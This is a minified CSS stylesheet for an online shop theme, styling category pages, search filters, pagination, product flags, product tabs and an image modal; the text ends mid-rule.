#admin-action-cms{background:none repeat 0 0 #f6f6f6;border:1px solid #d2d0d0;padding:10px}#cms #content-wrapper #admin-action-cms p{margin:0}#cms #content-wrapper #admin-action-cms p span{display:block;padding-bottom:10px;font-size:14px;font-weight:700;color:#fe9f38}#cms #content-wrapper #admin-action-cms p .btn{font:700 17px/21px Ubuntu,Arial,sans-serif;border:1px solid;padding:10px 14px;display:inline-block}#cms #content-wrapper #admin-action-cms p .btn.publish_button{color:#333;text-shadow:1px 1px rgba(0,0,0,.2);border-color:#0079b6 #006fa8 #012740;background:#009ad0;background:linear-gradient(180deg,#009ad0 0,#007ab7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#009ad0",endColorstr="#007ab7",GradientType=0)}#cms #content-wrapper #admin-action-cms p .btn.publish_button:hover{border-color:#01314e #004b74 #0079b6;-webkit-filter:none;filter:none;background:#0084bf}#cms #content-wrapper #admin-action-cms p .btn.lnk_view{color:#bdbdbd;text-shadow:1px 1px #fff;border-color:#cacaca #b7b7b7 #9a9a9a;background:#f7f7f7;background:linear-gradient(180deg,#f7f7f7 0,#ededed);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7",endColorstr="#ededed",GradientType=0)}#cms #content-wrapper #admin-action-cms p .btn.lnk_view:hover{border-color:#9e9e9e #9e9e9e #c8c8c8;-webkit-filter:none;filter:none;background:#e7e7e7}@media (max-width:767px){#cms #content-wrapper .table.table-bordered>tbody>tr>td,#cms #content-wrapper .table.table-bordered>tbody>tr>th,#cms #content-wrapper .table.table-bordered>tfoot>tr>td,#cms #content-wrapper .table.table-bordered>tfoot>tr>th,#cms #content-wrapper .table.table-bordered thead>tr>td,#cms #content-wrapper .table.table-bordered thead>tr>th{padding:9px 5px 11px 4px}}@media (max-width:575px){#cms.cms-pages-configuration .table{font-size:10px}}#cms .bx-wrapper{margin:0 auto!important}#cms .bx-wrapper .bx-pager-item{max-width:22px;margin-right:8px;margin-left:8px}#cms .bx-wrapper .bx-pager.bx-default-pager a{height:22px;width:22px;line-height:22px;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:transparent;text-align:center;display:inline-block;border:2px solid #102747;transition:.3s;border-radius:50%;position:relative}#cms .bx-wrapper .bx-pager.bx-default-pager a:before{content:"";display:inline-block;width:16px;height:16px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#cms .bx-wrapper .bx-pager.bx-default-pager a.active,#cms .bx-wrapper .bx-pager.bx-default-pager a:hover{border:2px solid #fff}#cms .bx-wrapper .bx-pager.bx-default-pager a.active:before,#cms .bx-wrapper .bx-pager.bx-default-pager a:hover:before{background:#fe9f38}#products{color:#bdbdbd}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin-bottom:25px}#products .up .btn-secondary,#products .up .btn-tertiary{color:#bdbdbd;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{margin-bottom:55px;background:url([data-uri]) repeat-x 0 0 #f6f7f9;position:relative;overflow:hidden;padding:5% 6%;box-shadow:none;border-bottom:none}@media (min-width:768px){.block-category .content{width:46%}}@media (max-width:767px){.block-category .category-cover{top:0!important;margin-bottom:20px;padding:20px}.block-category .category-cover img{max-width:100%;height:auto}}@media (min-width:768px){.block-category .category-cover{position:absolute;left:50%;top:-100px!important;width:49%;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}}.block-category .unvisible{display:none}.block-category .lnk_more{display:inline-block;color:#102747;font-weight:400;text-decoration:none;text-transform:uppercase}.block-category .lnk_more:before{content:"["}.block-category .lnk_more:after{content:"]"}.block-category .lnk_more:hover{color:#fe9f38}.block-category .category-name{font:500 70px/90px Ubuntu,sans-serif;color:#fe9f38;margin-bottom:20px;display:inline-block;text-transform:uppercase}@media (max-width:767px){.block-category .category-name{font-size:28px;line-height:32px}}.block-category #category-description{margin-top:10px}@media (min-width:1200px){.block-category>.row{margin-left:-20px;margin-right:-20px}.block-category>.row .left{padding-left:20px;padding-right:20px}}@media (max-width:1199px){.block-category .category-cover #category-description{display:none}}#subcategories{margin-top:-55px;margin-bottom:55px}#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 19.99%;flex:0 0 19.99%;max-width:12.5%}@media (max-width:575px){#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:900px) and (min-width:575px){#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 24.99%;flex:0 0 24.99%;max-width:24.99%}}#subcategories ul{margin:0;font-size:0;line-height:0;text-align:center}#subcategories ul li{padding:0;position:relative;display:inline-block;transition:opacity .3s ease;overflow:hidden}#subcategories ul li>span{display:block;padding-top:50%;padding-bottom:50%}#subcategories ul li:before{content:"";display:block;position:absolute;left:0;bottom:0;border-bottom:1px solid #d2dae3;width:100%;z-index:0}#subcategories ul li:after{content:"";display:block;position:absolute;right:0;top:0;border-right:1px solid #d2dae3;height:100%;z-index:0}#subcategories ul li .category-box{position:absolute;left:0;top:0;width:100%;height:100%;display:block}#subcategories ul li .category-indent{width:100%;height:100%;display:block;position:relative;z-index:5}#subcategories ul li .category-indent>a{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10}@media (min-width:768px){#subcategories ul li .category-indent:hover h5{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}#subcategories ul li .category-indent:hover .subcategory-image:before{background:#fff;width:110%;height:110%}#subcategories ul li .category-indent:hover .subcategory-image img{-webkit-transform:scale(.8) rotate(-20deg);transform:scale(.8) rotate(-20deg)}#subcategories ul li .category-indent:hover:before{-webkit-transform:translateZ(0);transform:translateZ(0)}#subcategories ul li .category-indent:before{background:#102747;content:"";height:calc(100% + 1px);left:-1px;right:-1px;position:absolute;top:0;transition:-webkit-transform .3s ease 0s;transition:transform .3s ease 0s;transition:transform .3s ease 0s,-webkit-transform .3s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}#subcategories ul li .category-indent__mod{position:absolute;left:0;top:50%;-webkit-transform:translateY(-56%);transform:translateY(-56%);width:100%}#subcategories ul li .category-indent__mod .subcategory-image{display:inline-block;position:relative;max-width:60%;padding:5%}#subcategories ul li .category-indent__mod .subcategory-image:before{content:"";display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:50%;height:50%;transition:all .3s ease;border-radius:100%}#subcategories ul li .category-indent__mod .subcategory-image img{transition:all .3s ease}#subcategories ul li .category-indent__mod h5{text-transform:uppercase;margin:0;padding:0 5%;width:100%;text-align:center;letter-spacing:.06em;font-size:15px;font-size:.97vw;line-height:1.3;color:#fe9f38;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-transform:translateZ(0);transform:translateZ(0)}#subcategories ul li .category-indent__mod h5 a{color:#fe9f38}#subcategories ul li .category-indent__mod h5 a:hover{color:#333}@media (min-width:768px) and (max-width:991px){#subcategories ul li .category-indent__mod h5{font-size:15px;font-size:1.2vw}}@media (max-width:767px){#subcategories ul li .category-indent__mod h5{display:block;font-size:11px}}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-selection #grid,.products-selection #list{cursor:pointer}.products-selection #grid.active,.products-selection #grid:not(.active):hover,.products-selection #list.active,.products-selection #list:not(.active):hover{color:#fe9f38}.products-selection #list{font-size:35px}.products-selection #grid{font-size:43px;line-height:45px}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:0;margin-left:10px;text-align:right;font-size:12px}@media (min-width:1200px){.products-selection .sort-by{font-size:14px}}.products-selection h1{padding-top:20px}.products-sort-order{color:#bdbdbd}.products-sort-order .select-title{background:#edeeee;display:inline-block;color:#333;padding:8px 5px 6px;cursor:pointer;font-size:12px;border:.065rem solid #edeeee;max-width:145px}@media (min-width:1200px){.products-sort-order .select-title{min-width:150px;font-size:14px;padding:8px 13px 6px;max-width:160px}}.products-sort-order .select-list{display:block;color:#333;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#fe9f38;color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{left:auto;width:160px;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}@media (min-width:1200px){.products-sort-order .dropdown-menu{width:104px}}.products-sort-order .dropdown-menu a{font-size:12px}#search_filters,#search_filters_brands,#search_filters_suppliers{border:3px solid #f6f6f6;box-shadow:none;margin-bottom:25px;padding:25px 22px}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#bdbdbd}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0;margin:0 -15px;font-size:12px;font-style:italic}.pagination>div{padding:10px 15px}.pagination .page-list{margin-bottom:0}.pagination .page-list li{display:inline}.pagination a{color:#bdbdbd;font-weight:400;font-style:italic}.pagination .previous{float:left;margin-right:10px;text-decoration:underline;color:#fe9f38}.pagination .previous.disabled{text-decoration:none;color:#f7f7f9}.pagination .previous:hover{text-wrap:normal}.pagination .next{float:right;margin-left:10px;text-decoration:underline;color:#fe9f38}.pagination .next.disabled{text-decoration:none;color:#f7f7f9}.pagination .next:hover{text-wrap:normal}.pagination .disabled{color:#f7f7f9}.pagination .current a{color:#fe9f38;text-decoration:none}.facet-dropdown{color:#bdbdbd;padding-left:0;padding-right:0;background:#edeeee;border:3px solid transparent;box-sizing:border-box}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #fe9f38;background:#f6f6f6}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;min-width:120px;color:#333;background:#edeeee;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#333;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#fe9f38;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #edeeee}#search_filters,#search_filters_brands,#search_filters_suppliers{margin-bottom:20px;background:#fff;padding:39px 22px}#search_filters .color,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture),#search_filters_brands .color,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture),#search_filters_suppliers .color,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture){position:relative;width:28px;height:28px;border-radius:50%;display:inline-block;margin:3px;cursor:pointer;background-size:contain;border:1px solid #d2dae3;z-index:5;background-clip:padding-box;margin-left:0;margin-top:0;outline:none;text-align:center}#search_filters .color:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):after,#search_filters_brands .color:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):after,#search_filters_suppliers .color:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):after{content:"";display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:34px;height:34px;border-radius:50%;border:5px solid #fff;transition:.3s;opacity:0;z-index:1;box-shadow:0 0 10px rgba(0,0,0,.2)}#search_filters .color:active,#search_filters .color:focus,#search_filters .color:hover,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover,#search_filters_brands .color:active,#search_filters_brands .color:focus,#search_filters_brands .color:hover,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover,#search_filters_suppliers .color:active,#search_filters_suppliers .color:focus,#search_filters_suppliers .color:hover,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover{outline:none;border:1px solid #d2dae3}#search_filters .color:active:after,#search_filters .color:focus:after,#search_filters .color:hover:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after,#search_filters_brands .color:active:after,#search_filters_brands .color:focus:after,#search_filters_brands .color:hover:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after,#search_filters_suppliers .color:active:after,#search_filters_suppliers .color:focus:after,#search_filters_suppliers .color:hover:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after{opacity:1}#search_filters .custom-checkbox input[checked]+span.color:not(.texture),#search_filters_brands .custom-checkbox input[checked]+span.color:not(.texture),#search_filters_suppliers .custom-checkbox input[checked]+span.color:not(.texture){border:1px solid #d2dae3}#search_filters .custom-checkbox input[checked]+span.color:not(.texture):after,#search_filters_brands .custom-checkbox input[checked]+span.color:not(.texture):after,#search_filters_suppliers .custom-checkbox input[checked]+span.color:not(.texture):after{opacity:1}#search_filters .custom-checkbox input[type=checkbox]:checked+span,#search_filters_brands .custom-checkbox input[type=checkbox]:checked+span,#search_filters_suppliers .custom-checkbox input[type=checkbox]:checked+span{background:#fe9f38;border-color:#fe9f38}#search_filters .clear-all-wrapper,#search_filters_brands .clear-all-wrapper,#search_filters_suppliers .clear-all-wrapper{margin-bottom:20px}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{border-top:1px solid #f6f6f6;padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{font-size:18px;color:#333;font-family:Ubuntu,Arial,sans-serif}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{margin-top:12px;color:#333;display:inline-block;font-size:.9375rem;font-style:italic}@media (min-width:768px) and (max-width:1199px){#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:12px}}#search_filters .facet>ul,#search_filters_brands .facet>ul,#search_filters_suppliers .facet>ul{margin-bottom:20px}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:8px}.active_filters{background:#102747;padding:.625rem 1.875rem 0;margin-bottom:20px}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:700;color:#fff}.active_filters ul{display:inline}.active_filters .filter-block{color:#333;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:15px;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#333;opacity:1;margin-left:8px;font-size:0;margin-top:4px}.active_filters .filter-block .close:before{font-size:12px}.active_filters .filter-block .close:hover{color:#102747}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li:not([data-depth="0"]){padding-left:8px}.block-categories .category-sub-menu li:not([data-depth="0"]):before{content:"-";margin-right:8px}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#fe9f38}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#fe9f38}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#333}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:17px 10px 18px}@media (max-width:767px){#category{width:100%}#category .products-selection .filter-button{text-align:center;z-index:999;width:50px}#category .products-selection .filter-button button{font-size:0;padding:0;width:50px;height:50px;line-height:50px}#category .products-selection .filter-button button:before{font-family:Material Icons;content:"\E152";display:inline-block;font-weight:400;font-style:normal;font-size:16px;display:block}#category #search_filters_wrapper{padding:30px 10px}#category #search_filter_controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}#category #search_filter_controls button{margin:0 10px}#category #search_filters{margin-bottom:0;box-shadow:none;padding:0;border-top:1px solid #f6f6f6}#category #search_filters .facet{max-height:500px;overflow-y:auto;padding-top:0;border-bottom:1px solid #f6f6f6}#category #search_filters .facet .title{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#category #search_filters .facet .title.collapsed .collapse-icons .remove{display:none}#category #search_filters .facet .title.collapsed .collapse-icons .add{display:block}#category #search_filters .facet .title:not(.collapsed)[aria-expanded=true]+.collapse.in{display:block!important;height:auto!important}#category #search_filters .facet .title:not([aria-expanded="*"]) .collapse-icons .remove{display:none}#category #search_filters .facet .title:not([aria-expanded="*"]) .collapse-icons .add{display:block}#category #search_filters .facet .h6{margin-bottom:0;padding:15px;display:inline-block;vertical-align:middle;font-size:14px}#category #search_filters .facet .navbar-toggler{display:inline-block;vertical-align:middle;padding:10px}#category #search_filters .facet .collapse{display:none}#category #search_filters .facet .collapse.show{display:block}#category #search_filters .facet .facet-label a{margin-top:0;font-style:italic;font-size:12px}#category #search_filters .facet ul{margin-bottom:0}#category #search_filters .facet ul li{border-top:1px solid #d2dae3;padding:10px}#category #content-wrapper{width:100%}.sort-by-row #list{margin-right:30px}.products-selection h1{padding-top:0;text-align:center;margin-bottom:25px}.products-selection .showing{padding-top:25px}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}@media (max-width:575px){#category .products-selection .filter-button{padding-left:0;position:fixed;top:auto;left:0;right:0;bottom:0;width:100%}#category .products-selection .filter-button>button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;;width:100%;font-size:12px}#category .products-selection .filter-button>button:before{position:static;margin-right:10px;font-size:30px}#category .footer-container .footer-bottom.full-width .bottom-footer{padding-bottom:65px}#category #search_filters_wrapper{position:fixed;padding-top:50px;top:0;bottom:0;left:0;right:0;z-index:999;background:#fff}#category #search_filters_wrapper #search_filters{max-height:400px;overflow-y:auto}}#category #wrapper{padding-top:0}.layout-both-columns.page-category #content-wrapper{padding-left:0;padding-right:0}#product #wrapper{padding-top:0}#product .primary-block{background:url([data-uri]) repeat-x 0 0 #f6f7f9;padding:30px 0}#product .primary-block .product-flags{font-size:14px;line-height:17px;text-transform:uppercase;color:#fff;margin:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#product .primary-block .product-flags li{-webkit-transform-origin:center;transform-origin:center;margin-right:10px;margin-top:10px}#product .primary-block .product-flags li span{padding:4px 10px;white-space:nowrap;line-height:20px;display:inline-block;position:relative;letter-spacing:.06em}#product .primary-block .product-flags li span:after{content:"";width:0;height:0;border-style:solid;border-width:28px 15px 0 0;position:absolute;right:-15px;top:0}#product .primary-block .product-flags li.discount span{background:#ff4c4c}#product .primary-block .product-flags li.discount span:after{border-color:#ff4c4c transparent transparent}#product .primary-block .product-flags li.new span{background:#f39d72}#product .primary-block .product-flags li.new span:after{border-color:#f39d72 transparent transparent}#product .primary-block .product-flags li.on-sale span{background:#fe9f38}#product .primary-block .product-flags li.on-sale span:after{border-color:#fe9f38 transparent transparent}#product .primary-block .product-flags li.online-only span{background:#ff9a52}#product .primary-block .product-flags li.online-only span:after{border-color:#ff9a52 transparent transparent}#product .primary-block .product-flags li.pack span{background:#333}#product .primary-block .product-flags li.pack span:after{border-color:#333 transparent transparent}@media (min-width:768px){#product .primary-block{padding-top:80px}}#product section>h2,#product section>h3,#product section>h3.h5{text-align:center;text-transform:uppercase;color:#102747;font:500 20px/30px Ubuntu,Arial,sans-serif}#product .product_left,#product .product_right{padding-left:15px;padding-right:15px}@media (min-width:1200px){#product .product_left,#product .product_right{padding-left:50px;padding-right:50px}}#product #content{position:relative;margin:0 auto}#product .product_right .h1,#product .product_right h1{color:#102747;font-size:26px;line-height:32px;font-weight:500;text-transform:uppercase;padding-bottom:14px;margin-top:.625rem}#product .product_right .price{font:normal 40px/54px Ubuntu,Arial,sans-serif;color:#fe9f38;margin-right:6px}#product .product_right .buttons_bottom_block{margin-top:20px}#product #block-reassurance{background:#f5f5f5}#product .js-qv-mask.mask .thumb{background:#f5f5f5;border:1px solid #f5f5f5}#product .js-qv-mask.mask .thumb.selected,#product .js-qv-mask.mask .thumb:hover{border:1px solid #fe9f38}#product .js-qv-product-cover{background:transparent}@media (max-width:1200px){#product .js-product-images-modal .modal-dialog{max-width:700px}#product .js-product-images-modal .modal-dialog .modal-body{margin-left:0}#product .js-product-images-modal .modal-dialog .modal-body figure{width:80%}#product .js-product-images-modal .modal-dialog .modal-body figure .js-modal-product-cover{width:100%;height:auto}#product .js-product-images-modal .modal-dialog .modal-body #thumbnails{width:20%}}.product-price.h5{color:#333;display:inline-block}#product-description-short{color:#333}.product-information{margin-top:1.875rem;font-size:16px;color:#7587a1}.product-information .manufacturer-logo{height:35px}.input-color{position:absolute;opacity:0;cursor:pointer;height:40px;width:40px;margin-right:2px}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:2px .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{width:100%;margin-bottom:4px;display:block}.product-actions .add-to-cart{min-height:50px;line-height:inherit;min-width:174px}@media (min-width:768px){.product-actions .add-to-cart{margin-left:8px}}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity #quantity_wanted{color:#333;background-color:#fff;height:48px;width:50px;border-top:0;border-bottom:0;text-align:center}.product-quantity .add,.product-quantity .qty{display:inline-block;vertical-align:middle}.product-quantity .qty{margin-right:2px}@media (min-width:768px){.product-quantity .qty{margin-right:8px;max-width:99px}}.product-quantity .qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;box-shadow:none;height:50px;border:1px solid #d2dae3}.product-quantity .qty .input-group .btn-plus{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-quantity .qty .input-group-btn{box-shadow:none;background:transparent;transition:.2s}.product-quantity .qty .input-group-btn:hover{background:#d2dae3}.product-quantity .qty .btn{padding:2px 8px 3px;box-shadow:none;background:#fff;font-size:16px;min-height:0;color:#333}.product-quantity .qty .btn:hover{background:#d2dae3}.product-discounts{margin-bottom:24px}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:5px solid #edeeee;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:5px solid #edeeee}.product-prices{margin-top:.625rem}.product-prices div{margin-bottom:10px}.product-prices .tax-shipping-delivery-label{font-size:13px;color:#102747}.product-discount{color:#bdbdbd}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin-right:.625rem}.has-discount.product-price,.has-discount p{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:600;padding:5px .625rem;font-size:1rem;text-transform:uppercase;display:inline-block}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-top:0;margin-bottom:32px;background:#fff;width:100%}@media (min-width:768px){.tabs{margin-bottom:30px}}.tabs .card{box-shadow:none}.tabs .product-customization .card{padding:2.35rem;border:3px solid #d2dae3}.tabs .product-pack .card{border:none;border-top:1px solid rgba(0,0,0,.125);padding:5px}.tabs .product-pack .card .mask{text-align:center;padding:5px}.tabs .product-pack .card .mask img{width:100%;max-width:100%;height:auto}.tabs .tab-pane{padding-top:1.25rem}.tabs .tab-pane#product-details{text-align:center}.tabs .product-manufacturer{margin-bottom:30px;text-align:center}.tabs .product-manufacturer a{display:inline-block;transition:all .3s ease-in-out;max-width:300px}.tabs .product-availability-date,.tabs .product-out-of-stock,.tabs .product-quantities,.tabs .product-reference{display:inline-block;margin-bottom:15px}.tabs .product-availability-date>label,.tabs .product-out-of-stock>label,.tabs .product-quantities>label,.tabs .product-reference>label{margin-bottom:0}.tabs .product-availability-date>span,.tabs .product-out-of-stock>span,.tabs .product-quantities>span,.tabs .product-reference>span{background:#f7f7f9;padding:3px 5px}.tabs .nav-tabs{border:none;background:#f6f7f9;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.tabs .nav-tabs{text-align:center}}@media (max-width:991px){.tabs .nav-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.tabs .nav-tabs .nav-link{color:#5c6e87;border:0 solid transparent;padding:20px 28px 22px;text-transform:uppercase}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{border:none;color:#102747}.tabs .nav-tabs .nav-item{display:inline-block;padding:0;background:none;font:500 20px/30px Ubuntu,Arial,sans-serif;letter-spacing:.06em;vertical-align:middle}@media (max-width:767px){.tabs .nav-tabs .nav-item{margin-bottom:0;border-bottom:1px solid #f6f6f6;float:none;display:block;width:100%}.tabs .nav-tabs .nav-item+.nav-item{margin-left:0}.tabs .nav-tabs .nav-item .nav-link{border:none}.tabs .nav-tabs .nav-item .nav-link.active,.tabs .nav-tabs .nav-item .nav-link:hover{border-bottom:none;color:#fe9f38}}.product-cover{margin-bottom:0;position:relative}.product-cover img{background:#fff}.product-cover .layer{background:transparent;text-align:center;cursor:pointer;transition:opacity .7s ease-in-out;position:absolute;top:-50px;right:-50px;display:block;padding:0;width:50px;height:50px;color:#7587a1;font-weight:400;line-height:50px;font-size:40px}@media (max-width:991px){.product-cover .layer{display:none!important}}.product-cover .layer:hover{color:#102747}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#102747;color:#fff;padding:10px 20px;border-top:1px solid #edeeee}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0;color:#fff}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:790px;z-index:1;min-height:460px}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .slick-slide{overflow:hidden;display:block;padding:0;width:150px}#product-modal .modal-content .modal-body .product-images{margin-left:1rem;margin-top:23px;margin-bottom:23px}@media (min-width:768px){#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}}#product-modal .modal-content .modal-body .product-images img{display:block;width:100%;height:auto;cursor:pointer;overflow:hidden;background:#f5f5f5;margin:0;border:1px solid rgba(254,159,56,.5);opacity:.5;transition:all .3s ease-in-out}#product-modal .modal-content .modal-body .product-images img.selected,#product-modal .modal-content .modal-body .product-images img:hover{opacity:1}#product-modal .modal-content .modal-body .js-arrow-down,#product-modal .modal-content .modal-body .js-arrow-up{position:absolute;z-index:10;left:50%;top:auto;margin-left:-25px;cursor:pointer;transition:all .3s ease-in-out;color:#102747;background:hsla(0,0%,100%,.95);width:50px;height:50px;line-height:50px;font-size:20px;overflow:hidden;border-radius:50%;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}#product-modal .modal-content .modal-body .js-arrow-down:hover,#product-modal .modal-content .modal-body .js-arrow-up:hover{color:#fff;background:rgba(254,159,56,.95)}#product-modal .modal-content .modal-body .js-arrow-up{top:-22px}#product-modal .modal-content 